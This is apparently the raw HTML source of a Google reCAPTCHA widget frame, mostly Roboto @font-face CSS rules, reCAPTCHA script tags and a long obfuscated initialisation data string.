  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/WlorfsiGuSC-48iTBOUy9gV8/styles__ltr.css">
<script nonce="xksI5bjvTGhGOQLiBMb8rg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/WlorfsiGuSC-48iTBOUy9gV8/recaptcha__en.js" nonce="xksI5bjvTGhGOQLiBMb8rg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xksI5bjvTGhGOQLiBMb8rg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wokRYMKFZMKbc3ATw61kw5oZSkM4LsO/QTfDsSPCssO5QibCkT/Dq2QaHcONwoXCm8OXw6tnw7wfw6taQcOgcsKYV8KuwrA6ZMKTwqA7LwnCoMKtdMKbwonCjcOcPMKuMj3ComBww5pgagXCmiINNMKcwq/[base64]/CnsOfw7XCpsOwwqklDMOxP0PCsjRkwpsow7pEPcK6NChwNhTCvMKmcx5bIEtgwqA5wrjCuDfCkWx+wqIdM8OPSsOiwo1RQ8ORAHkXwqbCmMKzeMOFwovDum1nDcKWw6LCtcOwQCbDmMOOQMOQw67DksKoKMOiRMOCworDqmMfw4IhwrfDvm9NQMKBRwpQw6zCug/CjcOXdcO3Q8O/w5/ClcOvVMKnwq/DuMO3woFBUlMFwrjClMKrw6RtYMOGecKxwr1HdMKKwoVKw6rCtcOUY8Odw5HDlMKjAnTDhB/DtcKzw6bCrcKlZm9gOsOnYsO7wqYcwpogBX06FDpJwqLCl1vCnMK3YQHDtkXChEMBYGXDtAsLG8KSacOLAG3CvG/DoMKowq5rwqMDPxrCpsK9w7A3HHTCggzDqHpJAMOvw5XDqgRfw7fCocOOJFAEw6/[base64]/DkW9geMKVDilGw5vDvsKZwr/[base64]/[base64]/DmMKqw6djwp7DuMOnw4cYwpB6wqbDrCDCr8OZE2A9b8KnASYKHMOxwrHCt8O/w5/ChMKGw77DlMKXZ1bDj8OzwpfDl8ObF3YHwodVNw54FcO4D8OxXsKIwqAGw41TLSY4w5/Dq3p/wrcGw7bCnh4BwqXDhcObwqjCqjpYYxRKRBbCo8OkNCg2wqpYd8Oqw6hJZsO5McKjw73DlzHDp8O/w47CgzldwpzDjzzClsKeSsKMwoDDkRdCw6BVKsOww718NVXCi2BvVsOlwqbDnMO5w5TChyxUwrVteBPDlyTCnFHDtcOSSQQrwqPDusOAw4PCvsKzwpnCrcOPHFbCgMOSw5vDrmgrw6bCrn/DgcKxc8K3w6fDkcKZcWDCrFrCmcKBU8K+wq7CrDlww6DCmMKlw6suOsOUL0XCl8OiMXh1w4XDiR9FR8Oqwr5YfMOpw7NWwo8cw5MdwrQ8d8Khw6vCosK0wrXDhcO7KUPDrX/DskHChiZRwo7DpC8gf8OQw5B7YsKjQhAIAnpuB8O6w5jDiMKpw6nCl8K9VMOEDVo/KMOZYXUVwqXDk8OTw5vCiMO6w7Ibw6laKcOFw6HDsQfDhjsNw75Qw49IwqXCvxgxD0pOwptgw6zDr8KwbUoqVMOLw5t+PElbwrNRw5sAFXkcwobCqHfDjlA2Z8KYbFPClsObKFxWLkLDtcO2wqjClU4ke8O/wr7CjxhQB3nDgxPDrVt7wotlAsKsw43CmcK3IiMUw6LCtSbChFknwoIDw4/CtXwJZxcFwo/[base64]/CvXnDlcOzG8OFaQ0DUsK5XsOZKmPDpjXCp8KhRTjDmMOtwp3CjgEkT8OmRsONw6ABaMO8w4nChisxw57CqMOIFi3DkznCncK1w6fDuyzDolEqf8KEFgvDqUbCmMO/w7c9T8K/[base64]/Di8Kswp3CrMKcw6DDm8KVw6s1w5TCsRwCwot/JABBGsKEw63DiX/CgCjCiDFnw4/CjcOQUWfCrjt9RFfCtm3Cuk8FwrRLw47DnMKrw6fDmHvDocKow4/[base64]/CvcOBEsKmw4MDfMKsLsK6UMKRdmhpNsO1AnpeCjLCpQvDu2FrDMOHw4TCrsOrw44yN3DDgn4qwrXDljnChUEDwqjDhsOZGgTDvhDCpcOWNX3DiVDCvcOyAMO0RcKsw4jCv8K1wr0Mw5/Co8O9cwjCtxPDh0XCnUNBw7HDgVFPbC4KIcOhTMKswp/DnsOeGsO4wr0zBsOXw6bDssKmw4rDksK+wr7Csh3CuBrCu1FwY0nDsWXCixfCj8ORM8OqW2wvJ1fCvsOSP13DtMOgwrvDsMKhBTAXwr7DiUrDg8KDw7drw7AtDcK3EMKgccKSHS/DnmXCnsOHJUxDw7Z1wqlawr/DohEXalM9M8ONw6hNSATCr8K1A8KwOcKRw7BPwrDDqynCqBrCjR/DlsOWK8KCJyl9Qw5VYsKYFsOnQMOLOHEsw67CqW3Dh8KMXMKOwo/CmsOjwq96d8Kiwo3CjX/[base64]/BMOTwoZiZcOCUg0oZsOpw7XCi8Khwqtiw5c/R2zDvwjDrsKJw7TDg8OwMjlRfGZFMRfDmVPCkGDCiAxnwoTCkDvCqybCgcOEw6s2woNEE3tfIsOyw4XDkx9Vwo/DuCgawrTCvFRdw5MSw5NXw5ADw7jCisOHJ8Ocwr9xS1JBw6HDrH3Cv8KxYGhvwqzCvDIXNcKeYAVgGBhtNcOMwqDDjMKNZsOCwrXDjhjClBrCm3UIw4HCnH/DsF3DosO4RnQdwrLDjSLDnwLCtsKMQW9qcMKTwq91CwrCj8K3w7jCp8OJQsOzwpFpe0cvXgzDvCPCmcK5EsKRajzChGxLecKiwpJ2wrZcwqTCuMOMwpXCq8K0OMOyZTnDusOkwpfCgX9FwrApVMKLw79fUsOdFFfDuHrCrTALL8KdcTjDhsKgwq/[base64]/[base64]/wqJdwpM4wq1DwqzDvjYaw7zDuQTDt37DpRRPcMOHwpJfw75XD8OHwpTDlMKweQjCiHsFWgTCjMO7McKEwpjDlkDCpH4IXsO7w7V/w7YKNy4bwozDiMKNeMOFcMK2wqRVwoHDvVnDoMKLChvDuwrChcOuw5tQYCLCmXYfwqIhw4dsBAbDscK1w7ltNSvDg8KPRHXDr3gXw6PCpWfCgWbDnDkewpnDqBPDoTt9L2hyw7nCpCHCm8KKeABwdMOtJ1vCu8OPwrvDtxDCpcKPQXV/w6FGw4hRdXXClDfDi8KWw50tw4zDkCLChAV5wp3DsSxrL0sUwq8EwpLDiMOLw6c7w5lMRMONemUoOAJBSE7CtMKywqQxwqcTw4/[base64]/Ci1wtB8OiwoPDv8Knw78uJBB+N2/CqMKJwrsaUMORRFjDjsKNTk/Cs8OuwqJEVMOcQMKkV8K/fcOMw7Fpw5PCoRwzw7hxw5PDvEt0woTClzkbwqzDhiRbJsO3w6tiw4HDmAvClFEiw6DCksOcw4zCg8Kew5hBAn9eeE3DqDxIT8K3QUDDn8K7TwlyacOnwqEbAwUZc8O+w6bDlQTCuMOJb8OZesOxPsK8w5BaOyI4cwU1eCJuwr/DsWd3Ey9ww4Bqw5o1w4XDjSFzHyAeOVTCicOdwphWVWREMsOMwrjDozzDqsKgBW3DuiRDEzpzwqHCrgxpwpA4fEHDvMO6wpzCjBfCohvDkQ0Pw6LDvsK3woE/w6xKW1HDp8KHw57Dl8OYZcKCG8OXwq53w5MQXSXDlsKgw5fCs3MNO0jCo8K7UMKpw7l2wqbCiU9jFsKFZ8K/OEzCm1cNE2DDhwnDi8Olwoc/VcK9RsKBw6NgFcKkBcOkw63CkXPCjcOVw4AzYcOnaQ4rYMOJwr3CocO9w7bCnUcGw6hrw47DnGYYJTlOw4rCkhLDoV8JYgcFMSdmw7nDkRBiDxQIccKmw6EHw5rCoMO8eMOLwodoOsKxEMKtNncow7TDhS/Dn8O8woHChifCvUnDtjFORSQsfFADV8K3wqNJwpFaNRUBw6bCuDhnw7TCm0BSwo4dBGTClAwlw5TCksKow5dhE1HCuE7DgcKkJcKJwoDDjHo/FMK0wpfDqcKwIUAnwojCiMO+UMONwp7Duw/DonQwdsKIwrrDosOvUcK+wr1kw4E0L1nCt8O6YB0/PzDDkAfDicONw5vDmsO6wqDCvMKzWcK9woDDkCLDrzbDu20HwrnDh8KZZ8KlJ8KcM1MCwpsVwqgqe2DChkptwoLCm3TCkQQmw4XDmxjDoQMFw7/Do34iw5MQw77CvjXCszltw4XCm2dOG3FrdGHDiDt7NcOnUnvChsOgXcOZwq1/CMKowpnCj8ObwrTDgBTCjioBMSBQBSs8w7rDgwZEcCrCnnYewoDCicOhwqxEK8OnwrPDlllyIsO2EG7Ci1XCkR0AwqPCpcO9OBB8w5TClA7CgcOLecK3w74Swqc/[base64]/[base64]/WVvDjRNyRWBJwqlVw5MpwrbCpMKlwqzCpsKcwosCWwTDskQsw5nCpsKnRyJmw4EHw4RTw6LCjcOWw6rDq8KsaDVWwroHwqVefhfClMK5w44Fw7p7wq1NOhnCqsKeMy0qIirCtMKVPMO4wq/DgsO1fMK/w6oJNsKjwpo+wpbCg8KQbkNvwqJ0w59Ww68Mw7rCpcK8b8Onw5MhXQ/Dp2sJw7ZIUTsvw64lwqTCsMK6wr7Dh8KBwr8PwoZlSmzDvcKAworDjk7CscORSsK0w4HCtcKoDsKXOsKufCfDu8KtaUzDncKjMMOVdGnCj8OQbsOew7hJUcKfw5fCqGtTwpkUeyk+wpHDqH/[base64]/wprDtMOfw7U1LcOmwqQlUcKVesKqVMKgw73DryBKw6VMamcMFiITTSzDkcKRHwDCqMOSR8OzwrjCowzDjcKSTkF6IsOARmIPbMOrMBHDiFBaNcO/w53DqMKQPgrCt23DgMKHw53DnsKpVMOxw4DDvwLDocKHwrx7wrcSPzbDjAodwqxbwpV2D0d8wpjCkMKsC8OmTFPDkBQPw57CscO3w53DoFtBw6fDj8KbecKRaCdkSR/Du180PsK3wpnDjhVvNUhhBxjClVLDlBkPwrYFNlrCv2bDvmxdZsOxw4XCmlfDtsOrbU1Cw4lJflFEw4HDssOkw7wzwoQmw7xdwoXCqRQVU23CjFJ/SsK8HMKaw7vDvmDDgCTCg3k4VMKIw75HEDHDicOqwqbCrHXCj8OMw6/[base64]/Z8O2fcKiC1TDrMKRLxEXw5Y/w5PCsMKLWSjCiMKXQsOyf8KKbcOxZMKCNsOPwrDClAhYwp1KQcOtDsKTw4pzw7N+V8OTSsO9e8OcCMKqwrglL0HCtVXDvcOBwobDsMKvTcKjw7nDg8Khw5VVCcKbB8OPw60qwrpSw4B2w7ViwqvDjsKtw5nDn2t3X8KWKcKwwpl/[base64]/CjDfCm8O5wo7CksOpwpZnDURiwoHDuSnCo8KPV2lew5zCh8KTw59ALmI6w4nDq3vCu8K/wr0uZMK1bsKKw6XCtynDkMO/wr4DwrUBHMKtw54oZsOKw4PDtcKAw5DDqVTDvcK0wrxmwpVPwrlDcsOMw6pX